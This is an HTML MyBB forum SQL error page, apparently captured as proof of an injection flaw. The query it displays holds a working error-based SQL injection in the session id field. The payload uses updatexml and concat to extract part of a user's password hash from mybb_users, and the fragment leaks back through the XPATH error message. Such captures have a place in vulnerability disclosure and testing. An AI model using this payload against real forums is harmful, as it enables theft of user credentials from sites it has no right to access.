 <body>
<div id="container">
<div id="logo">
<h1><a href="http://www.mybb.com/" title="MyBB"><span
class="invisible">MyBB</span></a></h1>
</div>
<div id="content">
<h2>MyBB SQL Error</h2>
<div id="error">
<p>MyBB has experienced an internal SQL error
and cannot continue.</p><dl>
<dt>SQL Error:</dt>
<dd>1105 - XPATH syntax error: ':f'</dd>
<dt>Query:</dt>
<dd>
SELECT q.*, s.sid
FROM mybb_questionsessions s
LEFT JOIN mybb_questions q ON (q.qid=s.qid)
WHERE q.active='1' AND s.sid='makman' and
updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY
UID LIMIT 5,1), 32, 31))),NULL) and '1'
</dd>
</dl>
<p id="footer">Please contact the <a
href="http://www.mybb.com">MyBB Group</a> for technical support.</p>
</div>
</div>
</div>
</body>